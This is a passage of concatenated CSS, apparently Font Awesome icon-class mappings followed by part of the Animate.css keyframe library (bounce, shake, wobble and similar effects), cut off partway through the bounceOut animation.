.fa-user-md:before {
content: "\f0f0";
}

.fa-stethoscope:before {
content: "\f0f1";
}

.fa-suitcase:before {
content: "\f0f2";
}

.fa-bell-o:before {
content: "\f0a2";
}

.fa-coffee:before {
content: "\f0f4";
}

.fa-cutlery:before {
content: "\f0f5";
}

.fa-file-text-o:before {
content: "\f0f6";
}

.fa-building-o:before {
content: "\f0f7";
}

.fa-hospital-o:before {
content: "\f0f8";
}

.fa-ambulance:before {
content: "\f0f9";
}

.fa-medkit:before {
content: "\f0fa";
}

.fa-fighter-jet:before {
content: "\f0fb";
}

.fa-beer:before {
content: "\f0fc";
}

.fa-h-square:before {
content: "\f0fd";
}

.fa-plus-square:before {
content: "\f0fe";
}

.fa-angle-double-left:before {
content: "\f100";
}

.fa-angle-double-right:before {
content: "\f101";
}

.fa-angle-double-up:before {
content: "\f102";
}

.fa-angle-double-down:before {
content: "\f103";
}

.fa-angle-left:before {
content: "\f104";
}

.fa-angle-right:before {
content: "\f105";
}

.fa-angle-up:before {
content: "\f106";
}

.fa-angle-down:before {
content: "\f107";
}

.fa-desktop:before {
content: "\f108";
}

.fa-laptop:before {
content: "\f109";
}

.fa-tablet:before {
content: "\f10a";
}

.fa-mobile-phone:before,
.fa-mobile:before {
content: "\f10b";
}

.fa-circle-o:before {
content: "\f10c";
}

.fa-quote-left:before {
content: "\f10d";
}

.fa-quote-right:before {
content: "\f10e";
}

.fa-spinner:before {
content: "\f110";
}

.fa-circle:before {
content: "\f111";
}

.fa-mail-reply:before,
.fa-reply:before {
content: "\f112";
}

.fa-github-alt:before {
content: "\f113";
}

.fa-folder-o:before {
content: "\f114";
}

.fa-folder-open-o:before {
content: "\f115";
}

.fa-smile-o:before {
content: "\f118";
}

.fa-frown-o:before {
content: "\f119";
}

.fa-meh-o:before {
content: "\f11a";
}

.fa-gamepad:before {
content: "\f11b";
}

.fa-keyboard-o:before {
content: "\f11c";
}

.fa-flag-o:before {
content: "\f11d";
}

.fa-flag-checkered:before {
content: "\f11e";
}

.fa-terminal:before {
content: "\f120";
}

.fa-code:before {
content: "\f121";
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
content: "\f122";
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
content: "\f123";
}

.fa-location-arrow:before {
content: "\f124";
}

.fa-crop:before {
content: "\f125";
}

.fa-code-fork:before {
content: "\f126";
}

.fa-unlink:before,
.fa-chain-broken:before {
content: "\f127";
}

.fa-question:before {
content: "\f128";
}

.fa-info:before {
content: "\f129";
}

.fa-exclamation:before {
content: "\f12a";
}

.fa-superscript:before {
content: "\f12b";
}

.fa-subscript:before {
content: "\f12c";
}

.fa-eraser:before {
content: "\f12d";
}

.fa-puzzle-piece:before {
content: "\f12e";
}

.fa-microphone:before {
content: "\f130";
}

.fa-microphone-slash:before {
content: "\f131";
}

.fa-shield:before {
content: "\f132";
}

.fa-calendar-o:before {
content: "\f133";
}

.fa-fire-extinguisher:before {
content: "\f134";
}

.fa-rocket:before {
content: "\f135";
}

.fa-maxcdn:before {
content: "\f136";
}

.fa-chevron-circle-left:before {
content: "\f137";
}

.fa-chevron-circle-right:before {
content: "\f138";
}

.fa-chevron-circle-up:before {
content: "\f139";
}

.fa-chevron-circle-down:before {
content: "\f13a";
}

.fa-html5:before {
content: "\f13b";
}

.fa-css3:before {
content: "\f13c";
}

.fa-anchor:before {
content: "\f13d";
}

.fa-unlock-alt:before {
content: "\f13e";
}

.fa-bullseye:before {
content: "\f140";
}

.fa-ellipsis-h:before {
content: "\f141";
}

.fa-ellipsis-v:before {
content: "\f142";
}

.fa-rss-square:before {
content: "\f143";
}

.fa-play-circle:before {
content: "\f144";
}

.fa-ticket:before {
content: "\f145";
}

.fa-minus-square:before {
content: "\f146";
}

.fa-minus-square-o:before {
content: "\f147";
}

.fa-level-up:before {
content: "\f148";
}

.fa-level-down:before {
content: "\f149";
}

.fa-check-square:before {
content: "\f14a";
}

.fa-pencil-square:before {
content: "\f14b";
}

.fa-external-link-square:before {
content: "\f14c";
}

.fa-share-square:before {
content: "\f14d";
}

.fa-compass:before {
content: "\f14e";
}

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
content: "\f150";
}

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
content: "\f151";
}

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
content: "\f152";
}

.fa-euro:before,
.fa-eur:before {
content: "\f153";
}

.fa-gbp:before {
content: "\f154";
}

.fa-dollar:before,
.fa-usd:before {
content: "\f155";
}

.fa-rupee:before,
.fa-inr:before {
content: "\f156";
}

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
content: "\f157";
}

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
content: "\f158";
}

.fa-won:before,
.fa-krw:before {
content: "\f159";
}

.fa-bitcoin:before,
.fa-btc:before {
content: "\f15a";
}

.fa-file:before {
content: "\f15b";
}

.fa-file-text:before {
content: "\f15c";
}

.fa-sort-alpha-asc:before {
content: "\f15d";
}

.fa-sort-alpha-desc:before {
content: "\f15e";
}

.fa-sort-amount-asc:before {
content: "\f160";
}

.fa-sort-amount-desc:before {
content: "\f161";
}

.fa-sort-numeric-asc:before {
content: "\f162";
}

.fa-sort-numeric-desc:before {
content: "\f163";
}

.fa-thumbs-up:before {
content: "\f164";
}

.fa-thumbs-down:before {
content: "\f165";
}

.fa-youtube-square:before {
content: "\f166";
}

.fa-youtube:before {
content: "\f167";
}

.fa-xing:before {
content: "\f168";
}

.fa-xing-square:before {
content: "\f169";
}

.fa-youtube-play:before {
content: "\f16a";
}

.fa-dropbox:before {
content: "\f16b";
}

.fa-stack-overflow:before {
content: "\f16c";
}

.fa-instagram:before {
content: "\f16d";
}

.fa-flickr:before {
content: "\f16e";
}

.fa-adn:before {
content: "\f170";
}

.fa-bitbucket:before {
content: "\f171";
}

.fa-bitbucket-square:before {
content: "\f172";
}

.fa-tumblr:before {
content: "\f173";
}

.fa-tumblr-square:before {
content: "\f174";
}

.fa-long-arrow-down:before {
content: "\f175";
}

.fa-long-arrow-up:before {
content: "\f176";
}

.fa-long-arrow-left:before {
content: "\f177";
}

.fa-long-arrow-right:before {
content: "\f178";
}

.fa-apple:before {
content: "\f179";
}

.fa-windows:before {
content: "\f17a";
}

.fa-android:before {
content: "\f17b";
}

.fa-linux:before {
content: "\f17c";
}

.fa-dribbble:before {
content: "\f17d";
}

.fa-skype:before {
content: "\f17e";
}

.fa-foursquare:before {
content: "\f180";
}

.fa-trello:before {
content: "\f181";
}

.fa-female:before {
content: "\f182";
}

.fa-male:before {
content: "\f183";
}

.fa-gittip:before,
.fa-gratipay:before {
content: "\f184";
}

.fa-sun-o:before {
content: "\f185";
}

.fa-moon-o:before {
content: "\f186";
}

.fa-archive:before {
content: "\f187";
}

.fa-bug:before {
content: "\f188";
}

.fa-vk:before {
content: "\f189";
}

.fa-weibo:before {
content: "\f18a";
}

.fa-renren:before {
content: "\f18b";
}

.fa-pagelines:before {
content: "\f18c";
}

.fa-stack-exchange:before {
content: "\f18d";
}

.fa-arrow-circle-o-right:before {
content: "\f18e";
}

.fa-arrow-circle-o-left:before {
content: "\f190";
}

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
content: "\f191";
}

.fa-dot-circle-o:before {
content: "\f192";
}

.fa-wheelchair:before {
content: "\f193";
}

.fa-vimeo-square:before {
content: "\f194";
}

.fa-turkish-lira:before,
.fa-try:before {
content: "\f195";
}

.fa-plus-square-o:before {
content: "\f196";
}

.fa-space-shuttle:before {
content: "\f197";
}

.fa-slack:before {
content: "\f198";
}

.fa-envelope-square:before {
content: "\f199";
}

.fa-wordpress:before {
content: "\f19a";
}

.fa-openid:before {
content: "\f19b";
}

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
content: "\f19c";
}

.fa-mortar-board:before,
.fa-graduation-cap:before {
content: "\f19d";
}

.fa-yahoo:before {
content: "\f19e";
}

.fa-google:before {
content: "\f1a0";
}

.fa-reddit:before {
content: "\f1a1";
}

.fa-reddit-square:before {
content: "\f1a2";
}

.fa-stumbleupon-circle:before {
content: "\f1a3";
}

.fa-stumbleupon:before {
content: "\f1a4";
}

.fa-delicious:before {
content: "\f1a5";
}

.fa-digg:before {
content: "\f1a6";
}

.fa-pied-piper:before {
content: "\f1a7";
}

.fa-pied-piper-alt:before {
content: "\f1a8";
}

.fa-drupal:before {
content: "\f1a9";
}

.fa-joomla:before {
content: "\f1aa";
}

.fa-language:before {
content: "\f1ab";
}

.fa-fax:before {
content: "\f1ac";
}

.fa-building:before {
content: "\f1ad";
}

.fa-child:before {
content: "\f1ae";
}

.fa-paw:before {
content: "\f1b0";
}

.fa-spoon:before {
content: "\f1b1";
}

.fa-cube:before {
content: "\f1b2";
}

.fa-cubes:before {
content: "\f1b3";
}

.fa-behance:before {
content: "\f1b4";
}

.fa-behance-square:before {
content: "\f1b5";
}

.fa-steam:before {
content: "\f1b6";
}

.fa-steam-square:before {
content: "\f1b7";
}

.fa-recycle:before {
content: "\f1b8";
}

.fa-automobile:before,
.fa-car:before {
content: "\f1b9";
}

.fa-cab:before,
.fa-taxi:before {
content: "\f1ba";
}

.fa-tree:before {
content: "\f1bb";
}

.fa-spotify:before {
content: "\f1bc";
}

.fa-deviantart:before {
content: "\f1bd";
}

.fa-soundcloud:before {
content: "\f1be";
}

.fa-database:before {
content: "\f1c0";
}

.fa-file-pdf-o:before {
content: "\f1c1";
}

.fa-file-word-o:before {
content: "\f1c2";
}

.fa-file-excel-o:before {
content: "\f1c3";
}

.fa-file-powerpoint-o:before {
content: "\f1c4";
}

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
content: "\f1c5";
}

.fa-file-zip-o:before,
.fa-file-archive-o:before {
content: "\f1c6";
}

.fa-file-sound-o:before,
.fa-file-audio-o:before {
content: "\f1c7";
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
content: "\f1c8";
}

.fa-file-code-o:before {
content: "\f1c9";
}

.fa-vine:before {
content: "\f1ca";
}

.fa-codepen:before {
content: "\f1cb";
}

.fa-jsfiddle:before {
content: "\f1cc";
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
content: "\f1cd";
}

.fa-circle-o-notch:before {
content: "\f1ce";
}

.fa-ra:before,
.fa-rebel:before {
content: "\f1d0";
}

.fa-ge:before,
.fa-empire:before {
content: "\f1d1";
}

.fa-git-square:before {
content: "\f1d2";
}

.fa-git:before {
content: "\f1d3";
}

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
content: "\f1d4";
}

.fa-tencent-weibo:before {
content: "\f1d5";
}

.fa-qq:before {
content: "\f1d6";
}

.fa-wechat:before,
.fa-weixin:before {
content: "\f1d7";
}

.fa-send:before,
.fa-paper-plane:before {
content: "\f1d8";
}

.fa-send-o:before,
.fa-paper-plane-o:before {
content: "\f1d9";
}

.fa-history:before {
content: "\f1da";
}

.fa-circle-thin:before {
content: "\f1db";
}

.fa-header:before {
content: "\f1dc";
}

.fa-paragraph:before {
content: "\f1dd";
}

.fa-sliders:before {
content: "\f1de";
}

.fa-share-alt:before {
content: "\f1e0";
}

.fa-share-alt-square:before {
content: "\f1e1";
}

.fa-bomb:before {
content: "\f1e2";
}

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
content: "\f1e3";
}

.fa-tty:before {
content: "\f1e4";
}

.fa-binoculars:before {
content: "\f1e5";
}

.fa-plug:before {
content: "\f1e6";
}

.fa-slideshare:before {
content: "\f1e7";
}

.fa-twitch:before {
content: "\f1e8";
}

.fa-yelp:before {
content: "\f1e9";
}

.fa-newspaper-o:before {
content: "\f1ea";
}

.fa-wifi:before {
content: "\f1eb";
}

.fa-calculator:before {
content: "\f1ec";
}

.fa-paypal:before {
content: "\f1ed";
}

.fa-google-wallet:before {
content: "\f1ee";
}

.fa-cc-visa:before {
content: "\f1f0";
}

.fa-cc-mastercard:before {
content: "\f1f1";
}

.fa-cc-discover:before {
content: "\f1f2";
}

.fa-cc-amex:before {
content: "\f1f3";
}

.fa-cc-paypal:before {
content: "\f1f4";
}

.fa-cc-stripe:before {
content: "\f1f5";
}

.fa-bell-slash:before {
content: "\f1f6";
}

.fa-bell-slash-o:before {
content: "\f1f7";
}

.fa-trash:before {
content: "\f1f8";
}

.fa-copyright:before {
content: "\f1f9";
}

.fa-at:before {
content: "\f1fa";
}

.fa-eyedropper:before {
content: "\f1fb";
}

.fa-paint-brush:before {
content: "\f1fc";
}

.fa-birthday-cake:before {
content: "\f1fd";
}

.fa-area-chart:before {
content: "\f1fe";
}

.fa-pie-chart:before {
content: "\f200";
}

.fa-line-chart:before {
content: "\f201";
}

.fa-lastfm:before {
content: "\f202";
}

.fa-lastfm-square:before {
content: "\f203";
}

.fa-toggle-off:before {
content: "\f204";
}

.fa-toggle-on:before {
content: "\f205";
}

.fa-bicycle:before {
content: "\f206";
}

.fa-bus:before {
content: "\f207";
}

.fa-ioxhost:before {
content: "\f208";
}

.fa-angellist:before {
content: "\f209";
}

.fa-cc:before {
content: "\f20a";
}

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
content: "\f20b";
}

.fa-meanpath:before {
content: "\f20c";
}

.fa-buysellads:before {
content: "\f20d";
}

.fa-connectdevelop:before {
content: "\f20e";
}

.fa-dashcube:before {
content: "\f210";
}

.fa-forumbee:before {
content: "\f211";
}

.fa-leanpub:before {
content: "\f212";
}

.fa-sellsy:before {
content: "\f213";
}

.fa-shirtsinbulk:before {
content: "\f214";
}

.fa-simplybuilt:before {
content: "\f215";
}

.fa-skyatlas:before {
content: "\f216";
}

.fa-cart-plus:before {
content: "\f217";
}

.fa-cart-arrow-down:before {
content: "\f218";
}

.fa-diamond:before {
content: "\f219";
}

.fa-ship:before {
content: "\f21a";
}

.fa-user-secret:before {
content: "\f21b";
}

.fa-motorcycle:before {
content: "\f21c";
}

.fa-street-view:before {
content: "\f21d";
}

.fa-heartbeat:before {
content: "\f21e";
}

.fa-venus:before {
content: "\f221";
}

.fa-mars:before {
content: "\f222";
}

.fa-mercury:before {
content: "\f223";
}

.fa-intersex:before,
.fa-transgender:before {
content: "\f224";
}

.fa-transgender-alt:before {
content: "\f225";
}

.fa-venus-double:before {
content: "\f226";
}

.fa-mars-double:before {
content: "\f227";
}

.fa-venus-mars:before {
content: "\f228";
}

.fa-mars-stroke:before {
content: "\f229";
}

.fa-mars-stroke-v:before {
content: "\f22a";
}

.fa-mars-stroke-h:before {
content: "\f22b";
}

.fa-neuter:before {
content: "\f22c";
}

.fa-genderless:before {
content: "\f22d";
}

.fa-facebook-official:before {
content: "\f230";
}

.fa-pinterest-p:before {
content: "\f231";
}

.fa-whatsapp:before {
content: "\f232";
}

.fa-server:before {
content: "\f233";
}

.fa-user-plus:before {
content: "\f234";
}

.fa-user-times:before {
content: "\f235";
}

.fa-hotel:before,
.fa-bed:before {
content: "\f236";
}

.fa-viacoin:before {
content: "\f237";
}

.fa-train:before {
content: "\f238";
}

.fa-subway:before {
content: "\f239";
}

.fa-medium:before {
content: "\f23a";
}

.fa-yc:before,
.fa-y-combinator:before {
content: "\f23b";
}

.fa-optin-monster:before {
content: "\f23c";
}

.fa-opencart:before {
content: "\f23d";
}

.fa-expeditedssl:before {
content: "\f23e";
}

.fa-battery-4:before,
.fa-battery-full:before {
content: "\f240";
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
content: "\f241";
}

.fa-battery-2:before,
.fa-battery-half:before {
content: "\f242";
}

.fa-battery-1:before,
.fa-battery-quarter:before {
content: "\f243";
}

.fa-battery-0:before,
.fa-battery-empty:before {
content: "\f244";
}

.fa-mouse-pointer:before {
content: "\f245";
}

.fa-i-cursor:before {
content: "\f246";
}

.fa-object-group:before {
content: "\f247";
}

.fa-object-ungroup:before {
content: "\f248";
}

.fa-sticky-note:before {
content: "\f249";
}

.fa-sticky-note-o:before {
content: "\f24a";
}

.fa-cc-jcb:before {
content: "\f24b";
}

.fa-cc-diners-club:before {
content: "\f24c";
}

.fa-clone:before {
content: "\f24d";
}

.fa-balance-scale:before {
content: "\f24e";
}

.fa-hourglass-o:before {
content: "\f250";
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
content: "\f251";
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
content: "\f252";
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
content: "\f253";
}

.fa-hourglass:before {
content: "\f254";
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
content: "\f255";
}

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
content: "\f256";
}

.fa-hand-scissors-o:before {
content: "\f257";
}

.fa-hand-lizard-o:before {
content: "\f258";
}

.fa-hand-spock-o:before {
content: "\f259";
}

.fa-hand-pointer-o:before {
content: "\f25a";
}

.fa-hand-peace-o:before {
content: "\f25b";
}

.fa-trademark:before {
content: "\f25c";
}

.fa-registered:before {
content: "\f25d";
}

.fa-creative-commons:before {
content: "\f25e";
}

.fa-gg:before {
content: "\f260";
}

.fa-gg-circle:before {
content: "\f261";
}

.fa-tripadvisor:before {
content: "\f262";
}

.fa-odnoklassniki:before {
content: "\f263";
}

.fa-odnoklassniki-square:before {
content: "\f264";
}

.fa-get-pocket:before {
content: "\f265";
}

.fa-wikipedia-w:before {
content: "\f266";
}

.fa-safari:before {
content: "\f267";
}

.fa-chrome:before {
content: "\f268";
}

.fa-firefox:before {
content: "\f269";
}

.fa-opera:before {
content: "\f26a";
}

.fa-internet-explorer:before {
content: "\f26b";
}

.fa-tv:before,
.fa-television:before {
content: "\f26c";
}

.fa-contao:before {
content: "\f26d";
}

.fa-500px:before {
content: "\f26e";
}

.fa-amazon:before {
content: "\f270";
}

.fa-calendar-plus-o:before {
content: "\f271";
}

.fa-calendar-minus-o:before {
content: "\f272";
}

.fa-calendar-times-o:before {
content: "\f273";
}

.fa-calendar-check-o:before {
content: "\f274";
}

.fa-industry:before {
content: "\f275";
}

.fa-map-pin:before {
content: "\f276";
}

.fa-map-signs:before {
content: "\f277";
}

.fa-map-o:before {
content: "\f278";
}

.fa-map:before {
content: "\f279";
}

.fa-commenting:before {
content: "\f27a";
}

.fa-commenting-o:before {
content: "\f27b";
}

.fa-houzz:before {
content: "\f27c";
}

.fa-vimeo:before {
content: "\f27d";
}

.fa-black-tie:before {
content: "\f27e";
}

.fa-fonticons:before {
content: "\f280";
}

@charset "UTF-8";
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both
}

.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s
}

@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0)
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px)
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px)
}
}

@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px)
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px)
}
}

.bounce {
-webkit-animation-name: bounce;
animation-name: bounce
}

@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1
}
25%, 75% {
opacity: 0
}
}

@keyframes flash {
0%, 50%, 100% {
opacity: 1
}
25%, 75% {
opacity: 0
}
}

.flash {
-webkit-animation-name: flash;
animation-name: flash
}

@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1)
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1)
}
100% {
-webkit-transform: scale(1);
transform: scale(1)
}
}

@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1)
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1)
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1)
}
}

.pulse {
-webkit-animation-name: pulse;
animation-name: pulse
}

@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px)
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px)
}
}

@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px)
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px)
}
}

.shake {
-webkit-animation-name: shake;
animation-name: shake
}

@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg)
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg)
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg)
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg)
}
100% {
-webkit-transform: rotate(0);
transform: rotate(0)
}
}

@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg)
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg)
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg)
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg)
}
100% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0)
}
}

.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing
}

@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1)
}
10%, 20% {
-webkit-transform: scale(.9) rotate(-3deg);
transform: scale(.9) rotate(-3deg)
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg)
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg)
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0)
}
}

@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1)
}
10%, 20% {
-webkit-transform: scale(.9) rotate(-3deg);
-ms-transform: scale(.9) rotate(-3deg);
transform: scale(.9) rotate(-3deg)
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg)
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg)
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0)
}
}

.tada {
-webkit-animation-name: tada;
animation-name: tada
}

@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%)
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg)
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg)
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg)
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg)
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg)
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%)
}
}

@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%)
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg)
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg)
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg)
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg)
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg)
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%)
}
}

.wobble {
-webkit-animation-name: wobble;
animation-name: wobble
}

@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3)
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05)
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9)
}
100% {
-webkit-transform: scale(1);
transform: scale(1)
}
}

@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3)
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05)
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9)
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1)
}
}

.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn
}

@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px)
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px)
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px)
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0)
}
}

@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px)
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px)
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px)
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
}

.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown
}

@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px)
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px)
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px)
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
}

@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px)
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px)
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px)
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
}

.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft
}

@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px)
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px)
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px)
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
}

@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px)
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px)
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px)
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
}

.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight
}

@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px)
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px)
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px)
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0)
}
}

@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px)
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px)
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px)
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
}

.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp
}

@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1)
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95)
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1)
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3)
}
}

@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1)
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95)
}
